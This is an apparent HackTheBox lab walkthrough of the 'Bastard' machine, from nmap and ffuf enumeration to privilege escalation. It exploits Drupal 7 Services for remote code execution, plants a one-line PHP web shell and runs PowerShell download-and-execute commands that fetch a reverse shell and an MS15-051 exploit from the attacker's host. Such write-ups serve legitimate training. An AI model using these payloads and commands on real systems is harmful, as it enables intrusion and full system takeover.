Bastard is a vulnerable virtual machine created by ch4p on HackTheBox. In this post, we document a complete walkthrough of pwning this machine.
Enumeration
Nmap
Starting off with the nmap scan, we discover that the target is a Windows machine running IIS httpd 7.5 and rpc services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -sC -sV -oA recon/default 10.10.10.9
Nmap scan report for 10.10.10.9
Host is up (0.094s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HTTP
First, we google the corresponding Windows OS version for IIS 7.5. It appears to be Windows Server 2008 R2 according to Wikipedia.
Next, we use our browser to view the webpages. At the bottom of the index page, we see “Powered by Drupal”, so we know this web site uses Drupal CMS. 
From the previous nmap scan, there are a few interesting files revealed by robots.txt. Especially in CHANGELOG.txt, the version number of Drupal has been leaked. 
At last, a ffuf dir fuzzing is performed trying to find other intersting web directories. By doing this, we have found the rest_endpoint of Drupal.
1
2
3
4
5
6
7
$ ffuf -u http://10.10.10.9/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -c -v
...
[Status: 200, Size: 62, Words: 7, Lines: 1]
| URL | http://10.10.10.9/rest
* FUZZ: rest
Exploitation
By searching available exploits on Exploit DB, we get quite a few results matching the version number.
1
2
3
4
5
$ searchsploit drupal
...
Drupal 7.x Module Services - Remote Code Execution ... | php/webapps/41564.php
Before the above exploit is put into functioning, the following modifications must be made.
1
2
3
4
5
6
7
8
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'pwned.php',
'data' => '<?php system($_REQUEST["lol"]) ?>'
];
Then we run the exploit:
1
2
3
4
5
6
7
8
$ php 41564.php
...
File written: http://10.10.10.9/pwned.php
$ curl -X POST -d 'lol=whoami' http://10.10.10.9/pwned.php
nt authority\iusr
Now we can execute code on the target as nt authority\iusr. After serving our nishang reverse shell script with python HTTP server, we get a reverse shell with the following command.
1
curl -X POST -d "lol=powershell.exe iex(new-object net.webclient).downloadstring('http://10.10.14.18:8000/rev.ps1')" http://10.10.10.9/pwned.php
Privilege Escalation
Checking vulnerabilities with sherlock.ps1 from PowerShell Empire, we get two positive results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\inetpub\drupal-7.54> iex(new-object net.webclient).downloadstring('http://10.10.14.18:8000/sherlock.ps1')
...
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
After a bit of searching, we find a working exploit on GitHub. Using this exploit, we get a reverse shell from the target with system privileges.
1
2
3
4
5
6
7
8
9
PS C:\inetpub\drupal-7.54> (new-object net.webclient).downloadfile('http://10.10.14.18:8000/ms15051.exe','ms15051.exe')
PS C:\inetpub\drupal-7.54> .\ms15051.exe "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.18:8000/rev.ps1')"
$ rlwrap ncat -nlvp 4444
...
PS C:\inetpub\drupal-7.54> whoami
nt authority\system
